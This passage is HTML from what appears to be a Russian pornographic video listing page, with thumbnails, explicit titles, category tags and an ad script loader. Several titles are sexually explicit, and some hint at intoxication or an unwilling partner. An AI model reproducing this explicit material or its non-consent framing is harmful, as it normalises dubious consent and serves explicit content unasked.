                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTB9"
                 title="Брюнетки"
              ><i class="icon icon-tag"></i>Брюнетки</a>

                                        <a href="/lyubitelskoe/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                        <a href="/russkie/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NDh9"
                 title="Русские"
              ><i class="icon icon-tag"></i>Русские</a>

                                        <a href="/hd-porno/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6ODl9"
                 title="HD Порно"
              ><i class="icon icon-tag"></i>HD Порно</a>

                                        <a href="/para/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTAwfQ=="
                 title="Пара"
              ><i class="icon icon-tag"></i>Пара</a>

                        </div>
              </div>
    </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumb" data-vt="eyJpZCI6MTE0MjAsImltYWdlSWQiOjcyNjEsImluQ2F0ZWdvcnlJZCI6MjB9">
      <a class="thumb__preview"
                  href="/ex/11420-1647907858.html"
                 target="_blank">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/4t/eu/bOp/preview.mp4'">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/4t/eu/bOp/scr6.jpg?op=t16x9&width=480&c=1"
               class="thumb__poster"
               alt="Куколд позволил трахнуть свою жену в рот"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />
        </video-preview>
                  <div class="thumb__badge">HD</div>
              </a>
      <div class="thumb__content">
                <ul class="thumb-stats mb-2">
          <li class="thumb-stats__item"><i class="icon icon-thumbs-up-r"></i> <span>81%</span></li>
          <li class="thumb-stats__item"><i class="icon icon-eye-open-r"></i> <span>149.9k</span></li>
          <li class="thumb-stats__item"><i class="icon icon-clock-r"></i> <span>4:40</span></li>
          <li class="thumb-stats__item"><i class="icon icon-calendar-r"></i> <span>3 года назад</span></li>
        </ul>
                  <div class="thumb-tags">
                          <a href="/rakom/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MX0="
                 title="Раком"
              ><i class="icon icon-tag"></i>Раком</a>

                                        <a href="/zhena/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NH0="
                 title="Жена"
              ><i class="icon icon-tag"></i>Жена</a>

                                        <a href="/domashnee/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                                        <a href="/bryunetki/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTB9"
                 title="Брюнетки"
              ><i class="icon icon-tag"></i>Брюнетки</a>

                                        <a href="/minet/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTV9"
                 title="Минет"
              ><i class="icon icon-tag"></i>Минет</a>

                        </div>
              </div>
    </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumb" data-vt="eyJpZCI6NTk4NiwiaW1hZ2VJZCI6MzU1NywiaW5DYXRlZ29yeUlkIjoyMH0=">
      <a class="thumb__preview"
                  href="/ex/5986-1645792005.html"
                 target="_blank">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/Fq/aI/_ds/preview.mp4'">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/Fq/aI/_ds/scr17.jpg?op=t16x9&width=480&c=1"
               class="thumb__poster"
               alt="Пьяная красотка показала натуральную грудь на балконе"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />
        </video-preview>
                  <div class="thumb__badge">HD</div>
              </a>
      <div class="thumb__content">
                <ul class="thumb-stats mb-2">
          <li class="thumb-stats__item"><i class="icon icon-thumbs-up-r"></i> <span>88%</span></li>
          <li class="thumb-stats__item"><i class="icon icon-eye-open-r"></i> <span>12.5k</span></li>
          <li class="thumb-stats__item"><i class="icon icon-clock-r"></i> <span>0:20</span></li>
          <li class="thumb-stats__item"><i class="icon icon-calendar-r"></i> <span>3 года назад</span></li>
        </ul>
                  <div class="thumb-tags">
                          <a href="/lyubitelskoe/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                        <a href="/naturalnye-siski/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NDV9"
                 title="Натуральные Сиськи"
              ><i class="icon icon-tag"></i>Натуральные Сиськи</a>

                                        <a href="/russkie/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NDh9"
                 title="Русские"
              ><i class="icon icon-tag"></i>Русские</a>

                                        <a href="/hd-porno/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6ODl9"
                 title="HD Порно"
              ><i class="icon icon-tag"></i>HD Порно</a>

                                        <a href="/pyanye/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6OTJ9"
                 title="Пьяные"
              ><i class="icon icon-tag"></i>Пьяные</a>

                        </div>
              </div>
    </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumb" data-vt="eyJpZCI6MTg1MDMsImltYWdlSWQiOjc3MTAsImluQ2F0ZWdvcnlJZCI6MjB9">
      <a class="thumb__preview"
                  href="/ex/18503-1685463458.html"
                 target="_blank">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/gM/WL/YHL/preview.mp4'">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/gM/WL/YHL/scr6.jpg?op=t16x9&width=480&c=1"
               class="thumb__poster"
               alt="Мужик стоя ебет девушку на кухне, она не очень рада такому любовнику"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />
        </video-preview>
              </a>
      <div class="thumb__content">
                <ul class="thumb-stats mb-2">
          <li class="thumb-stats__item"><i class="icon icon-thumbs-up-r"></i> <span>77%</span></li>
          <li class="thumb-stats__item"><i class="icon icon-eye-open-r"></i> <span>22.5k</span></li>
          <li class="thumb-stats__item"><i class="icon icon-clock-r"></i> <span>2:30</span></li>
          <li class="thumb-stats__item"><i class="icon icon-calendar-r"></i> <span>2 года назад</span></li>
        </ul>
                  <div class="thumb-tags">
                          <a href="/rakom/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MX0="
                 title="Раком"
              ><i class="icon icon-tag"></i>Раком</a>

                                        <a href="/domashnee/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                                        <a href="/bryunetki/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTB9"
                 title="Брюнетки"
              ><i class="icon icon-tag"></i>Брюнетки</a>

                                        <a href="/lyubitelskoe/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                        <a href="/bolshie-siski/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NjV9"
                 title="Большие Сиськи"
              ><i class="icon icon-tag"></i>Большие Сиськи</a>

                        </div>
              </div>
    </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumb" data-vt="eyJpZCI6MTE0MzYsImltYWdlSWQiOjcxMzgsImluQ2F0ZWdvcnlJZCI6MjB9">
      <a class="thumb__preview"
                  href="/ex/11436-1656208898.html"
                 target="_blank">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/T6/Nw/XMy/preview.mp4'">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/T6/Nw/XMy/scr13.jpg?op=t16x9&width=480&c=1"
               class="thumb__poster"
               alt="Молодая американочка стонет от проникновения соседа и удовольствия"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />
        </video-preview>
                  <div class="thumb__badge">HD</div>
              </a>
      <div class="thumb__content">
                <ul class="thumb-stats mb-2">
          <li class="thumb-stats__item"><i class="icon icon-thumbs-up-r"></i> <span>92%</span></li>
          <li class="thumb-stats__item"><i class="icon icon-eye-open-r"></i> <span>17.5k</span></li>
          <li class="thumb-stats__item"><i class="icon icon-clock-r"></i> <span>19:20</span></li>
          <li class="thumb-stats__item"><i class="icon icon-calendar-r"></i> <span>3 года назад</span></li>
        </ul>
                  <div class="thumb-tags">
                          <a href="/rakom/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MX0="
                 title="Раком"
              ><i class="icon icon-tag"></i>Раком</a>

                                        <a href="/domashnee/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                                        <a href="/bryunetki/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTB9"
                 title="Брюнетки"
              ><i class="icon icon-tag"></i>Брюнетки</a>

                                        <a href="/minet/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTV9"
                 title="Минет"
              ><i class="icon icon-tag"></i>Минет</a>

                                        <a href="/lyubitelskoe/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                        </div>
              </div>
    </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumb" data-vt="eyJpZCI6MjI0NiwiaW1hZ2VJZCI6MzY1OCwiaW5DYXRlZ29yeUlkIjoyMH0=">
      <a class="thumb__preview"
                  href="/ex/2246-1625959691.html"
                 target="_blank">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/Us/_z/AqL/preview.mp4'">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/Us/_z/AqL/scr0.jpg?op=t16x9&width=480&c=1"
               class="thumb__poster"
               alt="Жена кончила от домашнего МЖМ"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />
        </video-preview>
              </a>
      <div class="thumb__content">
                <ul class="thumb-stats mb-2">
          <li class="thumb-stats__item"><i class="icon icon-thumbs-up-r"></i> <span>90%</span></li>
          <li class="thumb-stats__item"><i class="icon icon-eye-open-r"></i> <span>53.9k</span></li>
          <li class="thumb-stats__item"><i class="icon icon-clock-r"></i> <span>4:57</span></li>
          <li class="thumb-stats__item"><i class="icon icon-calendar-r"></i> <span>4 года назад</span></li>
        </ul>
                  <div class="thumb-tags">
                          <a href="/rakom/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MX0="
                 title="Раком"
              ><i class="icon icon-tag"></i>Раком</a>

                                        <a href="/mzhm/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6M30="
                 title="МжМ"
              ><i class="icon icon-tag"></i>МжМ</a>

                                        <a href="/zhena/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NH0="
                 title="Жена"
              ><i class="icon icon-tag"></i>Жена</a>

                                        <a href="/domashnee/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                                        <a href="/bryunetki/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTB9"
                 title="Брюнетки"
              ><i class="icon icon-tag"></i>Брюнетки</a>

                        </div>
              </div>
    </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumb" data-vt="eyJpZCI6MTcyNjIsImltYWdlSWQiOjc1NTEsImluQ2F0ZWdvcnlJZCI6MjB9">
      <a class="thumb__preview"
                  href="/ex/17262-1681802850.html"
                 target="_blank">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/74/nx/eEe/preview.mp4'">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/74/nx/eEe/scr5.jpg?op=t16x9&width=480&c=1"
               class="thumb__poster"
               alt="Девушка нереально кончает и кричит, от очкарика"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />
        </video-preview>
              </a>
      <div class="thumb__content">
                <ul class="thumb-stats mb-2">
          <li class="thumb-stats__item"><i class="icon icon-thumbs-up-r"></i> <span>85%</span></li>
          <li class="thumb-stats__item"><i class="icon icon-eye-open-r"></i> <span>233.4k</span></li>
          <li class="thumb-stats__item"><i class="icon icon-clock-r"></i> <span>29:30</span></li>
          <li class="thumb-stats__item"><i class="icon icon-calendar-r"></i> <span>2 года назад</span></li>
        </ul>
                  <div class="thumb-tags">
                          <a href="/domashnee/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                                        <a href="/minet/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTV9"
                 title="Минет"
              ><i class="icon icon-tag"></i>Минет</a>

                                        <a href="/lyubitelskoe/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                        <a href="/russkie/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NDh9"
                 title="Русские"
              ><i class="icon icon-tag"></i>Русские</a>

                                        <a href="/zrelye-s-molodymi/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NzZ9"
                 title="Зрелые С Молодыми"
              ><i class="icon icon-tag"></i>Зрелые С Молодыми</a>

                        </div>
              </div>
    </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumb" data-vt="eyJpZCI6NTAxMSwiaW1hZ2VJZCI6MjU3LCJpbkNhdGVnb3J5SWQiOjIwfQ==">
      <a class="thumb__preview"
                  href="/ex/5011-1614728942.html"
                 target="_blank">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/lB/BD/EEq/preview.mp4'">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/lB/BD/EEq/scr12.jpg?op=t16x9&width=480&c=1"
               class="thumb__poster"
               alt="Парень вышел в подъезд и к нему пристала соседка нимфоманка"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />
        </video-preview>
                  <div class="thumb__badge">HD</div>
              </a>
      <div class="thumb__content">
                <ul class="thumb-stats mb-2">
          <li class="thumb-stats__item"><i class="icon icon-thumbs-up-r"></i> <span>89%</span></li>
          <li class="thumb-stats__item"><i class="icon icon-eye-open-r"></i> <span>47.8k</span></li>
          <li class="thumb-stats__item"><i class="icon icon-clock-r"></i> <span>7:00</span></li>
          <li class="thumb-stats__item"><i class="icon icon-calendar-r"></i> <span>4 года назад</span></li>
        </ul>
                  <div class="thumb-tags">
                          <a href="/rakom/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MX0="
                 title="Раком"
              ><i class="icon icon-tag"></i>Раком</a>

                                        <a href="/domashnee/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                                        <a href="/anal/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6OX0="
                 title="Анал"
              ><i class="icon icon-tag"></i>Анал</a>

                                        <a href="/bryunetki/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTB9"
                 title="Брюнетки"
              ><i class="icon icon-tag"></i>Брюнетки</a>

                                        <a href="/minet/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTV9"
                 title="Минет"
              ><i class="icon icon-tag"></i>Минет</a>

                        </div>
              </div>
    </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumb" data-vt="eyJpZCI6MTg0MzUsImltYWdlSWQiOjc1OTUsImluQ2F0ZWdvcnlJZCI6MjB9">
      <a class="thumb__preview"
                  href="/ex/18435-1683614833.html"
                 target="_blank">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/Xd/Nr/5jf/preview.mp4'">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/Xd/Nr/5jf/scr17.jpg?op=t16x9&width=480&c=1"
               class="thumb__poster"
               alt="Стоны и дрочка члена, в любительском видео"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />
        </video-preview>
                  <div class="thumb__badge">HD</div>
              </a>
      <div class="thumb__content">
                <ul class="thumb-stats mb-2">
          <li class="thumb-stats__item"><i class="icon icon-thumbs-up-r"></i> <span>84%</span></li>
          <li class="thumb-stats__item"><i class="icon icon-eye-open-r"></i> <span>49.9k</span></li>
          <li class="thumb-stats__item"><i class="icon icon-clock-r"></i> <span>6:24</span></li>
          <li class="thumb-stats__item"><i class="icon icon-calendar-r"></i> <span>2 года назад</span></li>
        </ul>
                  <div class="thumb-tags">
                          <a href="/domashnee/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                                        <a href="/zrelye/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTZ9"
                 title="Зрелые"
              ><i class="icon icon-tag"></i>Зрелые</a>

                                        <a href="/lyubitelskoe/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                        <a href="/sperma/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NTJ9"
                 title="Сперма"
              ><i class="icon icon-tag"></i>Сперма</a>

                                        <a href="/hd-porno/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6ODl9"
                 title="HD Порно"
              ><i class="icon icon-tag"></i>HD Порно</a>

                        </div>
              </div>
    </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumb" data-vt="eyJpZCI6MTY1ODcsImltYWdlSWQiOjc0ODAsImluQ2F0ZWdvcnlJZCI6MjB9">
      <a class="thumb__preview"
                  href="/ex/16587-1680679576.html"
                 target="_blank">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/7P/4Z/d9q/preview.mp4'">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/7P/4Z/d9q/scr12.jpg?op=t16x9&width=480&c=1"
               class="thumb__poster"
               alt="Девушка захотела мжм, а в этом ей помогли друзья"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />
        </video-preview>
                  <div class="thumb__badge">HD</div>
              </a>
      <div class="thumb__content">
                <ul class="thumb-stats mb-2">
          <li class="thumb-stats__item"><i class="icon icon-thumbs-up-r"></i> <span>90%</span></li>
          <li class="thumb-stats__item"><i class="icon icon-eye-open-r"></i> <span>41.4k</span></li>
          <li class="thumb-stats__item"><i class="icon icon-clock-r"></i> <span>3:05</span></li>
          <li class="thumb-stats__item"><i class="icon icon-calendar-r"></i> <span>2 года назад</span></li>
        </ul>
                  <div class="thumb-tags">
                          <a href="/mzhm/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6M30="
                 title="МжМ"
              ><i class="icon icon-tag"></i>МжМ</a>

                                        <a href="/domashnee/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                                        <a href="/lyubitelskoe/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                        <a href="/molodye/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6Mjh9"
                 title="Молодые"
              ><i class="icon icon-tag"></i>Молодые</a>

                                        <a href="/russkie/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NDh9"
                 title="Русские"
              ><i class="icon icon-tag"></i>Русские</a>

                        </div>
              </div>
    </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumb" data-vt="eyJpZCI6MTk1MjMsImltYWdlSWQiOjEyMDg3LCJpbkNhdGVnb3J5SWQiOjIwfQ==">
      <a class="thumb__preview"
                  href="/ex/19523-1725511115.html"
                 target="_blank">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/Co/wG/Ncm/preview.mp4'">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/Co/wG/Ncm/scr10.jpg?op=t16x9&width=480&c=1"
               class="thumb__poster"
               alt="537898"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />
        </video-preview>
                  <div class="thumb__badge">HD</div>
              </a>
      <div class="thumb__content">
                <ul class="thumb-stats mb-2">
          <li class="thumb-stats__item"><i class="icon icon-thumbs-up-r"></i> <span>80%</span></li>
          <li class="thumb-stats__item"><i class="icon icon-eye-open-r"></i> <span>12.2k</span></li>
          <li class="thumb-stats__item"><i class="icon icon-clock-r"></i> <span>15:47</span></li>
          <li class="thumb-stats__item"><i class="icon icon-calendar-r"></i> <span>год назад</span></li>
        </ul>
                  <div class="thumb-tags">
                          <a href="/domashnee/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                                        <a href="/bryunetki/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTB9"
                 title="Брюнетки"
              ><i class="icon icon-tag"></i>Брюнетки</a>

                                        <a href="/lyubitelskoe/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                        <a href="/molodye/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6Mjh9"
                 title="Молодые"
              ><i class="icon icon-tag"></i>Молодые</a>

                                        <a href="/naturalnye-siski/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NDV9"
                 title="Натуральные Сиськи"
              ><i class="icon icon-tag"></i>Натуральные Сиськи</a>

                        </div>
              </div>
    </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumb" data-vt="eyJpZCI6MjU2NDMsImltYWdlSWQiOjE2OTE4LCJpbkNhdGVnb3J5SWQiOjIwfQ==">
      <a class="thumb__preview"
                  href="/ex/25643-1763790099.html"
                 target="_blank">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/AV/CN/kEA/preview.mp4'">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/AV/CN/kEA/scr18.jpg?op=t16x9&width=480&c=1"
               class="thumb__poster"
               alt="You keep sunbathing Iaposm just gonna fuck your ass"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />
        </video-preview>
              </a>
      <div class="thumb__content">
                <ul class="thumb-stats mb-2">
          <li class="thumb-stats__item"><i class="icon icon-thumbs-up-r"></i> <span>92%</span></li>
          <li class="thumb-stats__item"><i class="icon icon-eye-open-r"></i> <span>7.6k</span></li>
          <li class="thumb-stats__item"><i class="icon icon-clock-r"></i> <span>1:00</span></li>
          <li class="thumb-stats__item"><i class="icon icon-calendar-r"></i> <span>2 месяца назад</span></li>
        </ul>
                  <div class="thumb-tags">
                          <a href="/anal/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6OX0="
                 title="Анал"
              ><i class="icon icon-tag"></i>Анал</a>

                                        <a href="/bryunetki/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTB9"
                 title="Брюнетки"
              ><i class="icon icon-tag"></i>Брюнетки</a>

                                        <a href="/zrelye/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTZ9"
                 title="Зрелые"
              ><i class="icon icon-tag"></i>Зрелые</a>

                                        <a href="/lyubitelskoe/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MjB9"
                 title="Любительское"
              ><i class="icon icon-tag"></i>Любительское</a>

                                        <a href="/russkie/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NDh9"
                 title="Русские"
              ><i class="icon icon-tag"></i>Русские</a>

                        </div>
              </div>
    </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumb" data-vt="eyJpZCI6Njk1NiwiaW1hZ2VJZCI6MTI3NywiaW5DYXRlZ29yeUlkIjoyMH0=">
      <a class="thumb__preview"
                  href="/ex/6956-1618881804.html"
                 target="_blank">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/XH/-s/sly/preview.mp4'">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/XH/-s/sly/scr3.jpg?op=t16x9&width=480&c=1"
               class="thumb__poster"
               alt="Два молодых любовника, трахают зрелую женщину"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />
        </video-preview>
              </a>
      <div class="thumb__content">
                <ul class="thumb-stats mb-2">
          <li class="thumb-stats__item"><i class="icon icon-thumbs-up-r"></i> <span>66%</span></li>
          <li class="thumb-stats__item"><i class="icon icon-eye-open-r"></i> <span>37.7k</span></li>
          <li class="thumb-stats__item"><i class="icon icon-clock-r"></i> <span>17:11</span></li>
          <li class="thumb-stats__item"><i class="icon icon-calendar-r"></i> <span>4 года назад</span></li>
        </ul>
                  <div class="thumb-tags">
                          <a href="/rakom/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MX0="
                 title="Раком"
              ><i class="icon icon-tag"></i>Раком</a>

                                        <a href="/mzhm/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6M30="
                 title="МжМ"
              ><i class="icon icon-tag"></i>МжМ</a>

                                        <a href="/domashnee/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                                        <a href="/anal/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6OX0="
                 title="Анал"
              ><i class="icon icon-tag"></i>Анал</a>

                                        <a href="/blondinki/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTN9"
                 title="Блондинки"
              ><i class="icon icon-tag"></i>Блондинки</a>

                        </div>
              </div>
    </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumb" data-vt="eyJpZCI6MTY2MTEsImltYWdlSWQiOjc1MjUsImluQ2F0ZWdvcnlJZCI6MjB9">
      <a class="thumb__preview"
                  href="/ex/16611-1681439889.html"
                 target="_blank">
        <video-preview :preview-url="'https://vc.pckcdn.net/preview/sf/I8/85x/preview.mp4'">
          <img loading="lazy"               src="https://ic.pckcdn.net/i/sf/I8/85x/scr2.jpg?op=t16x9&width=480&c=1"
               class="thumb__poster"
               alt="Два молодых парня, ебут зрелую мамку с разговорами"
               width="320" height="180"
               onerror="this.onerror=null; this.src='/static/img/no-image.png';"
               @contextmenu.prevent.stop="" />
        </video-preview>
              </a>
      <div class="thumb__content">
                <ul class="thumb-stats mb-2">
          <li class="thumb-stats__item"><i class="icon icon-thumbs-up-r"></i> <span>82%</span></li>
          <li class="thumb-stats__item"><i class="icon icon-eye-open-r"></i> <span>46.2k</span></li>
          <li class="thumb-stats__item"><i class="icon icon-clock-r"></i> <span>9:27</span></li>
          <li class="thumb-stats__item"><i class="icon icon-calendar-r"></i> <span>2 года назад</span></li>
        </ul>
                  <div class="thumb-tags">
                          <a href="/rakom/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MX0="
                 title="Раком"
              ><i class="icon icon-tag"></i>Раком</a>

                                        <a href="/mzhm/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6M30="
                 title="МжМ"
              ><i class="icon icon-tag"></i>МжМ</a>

                                        <a href="/domashnee/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6NX0="
                 title="Домашнее"
              ><i class="icon icon-tag"></i>Домашнее</a>

                                        <a href="/mamki/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTR9"
                 title="Мамки"
              ><i class="icon icon-tag"></i>Мамки</a>

                                        <a href="/minet/"
                 class="thumb-tags__link"
                 data-ct="eyJpZCI6MTV9"
                 title="Минет"
              ><i class="icon icon-tag"></i>Минет</a>

                        </div>
              </div>
    </div>
  </div>
    </div>

    <nav class="panel">
      <div class="filter -bottom">
        <div class="filter__block">
          <div class="filter__label">
            <i class="icon icon-filter"></i>
          </div>
          <ul class="filter-buttons"><li class="filter-buttons__item -active"><a href="/lyubitelskoe/" class="filter-buttons__btn"><i class="icon icon-thumbs-up-r"></i>Популярные</a></li>
<li class="filter-buttons__item"><a href="/lyubitelskoe/new/" class="filter-buttons__btn"><i class="icon icon-calendar-r"></i>Новые</a></li></ul>        </div>
      </div>
              <ul class="pagination -to-right"><li class="pagination__item delta0 active disabled"><span class="pagination__link">1</span></li>
<li class="pagination__item  delta1"><a class="pagination__link" href="/lyubitelskoe/2/" data-page="1">2</a></li>
<li class="pagination__item  delta1"><a class="pagination__link" href="/lyubitelskoe/3/" data-page="2">3</a></li>
<li class="pagination__item  delta2"><a class="pagination__link" href="/lyubitelskoe/4/" data-page="3">4</a></li>
<li class="pagination__item  delta2"><a class="pagination__link" href="/lyubitelskoe/5/" data-page="4">5</a></li>
<li class="pagination__item  delta3"><a class="pagination__link" href="/lyubitelskoe/6/" data-page="5">6</a></li>
<li class="pagination__item  delta3"><a class="pagination__link" href="/lyubitelskoe/7/" data-page="6">7</a></li>
<li class="pagination__item dots disabled"><span class="pagination__link">...</span></li>
<li class="pagination__item next"><a class="pagination__link" href="/lyubitelskoe/2/" data-page="1"> > </a></li></ul>          </nav>

    
<div style="padding:0px 10px 10px;margin:10px 0px;background:#2d322e;border:1px solid #555360;border-radius:4px;text-align: center;">
    <span style="display: block;padding: 4px 0px;color: #d7dde7;font-size: 0.75rem;line-height: 1;text-align: left;">Реклама:</span>
    <script type='text/javascript' src='https://threewoodslose.com/services/?id=147673'></script>

<div id='eb5ef7d82d'></div>

<script type='text/javascript' data-cfasync='false'>
    let eb5ef7d82d_cnt = 0;
    let eb5ef7d82d_interval = setInterval(function(){
        if (typeof eb5ef7d82d_country !== 'undefined') {
            clearInterval(eb5ef7d82d_interval);
            (function(){
                var ud;
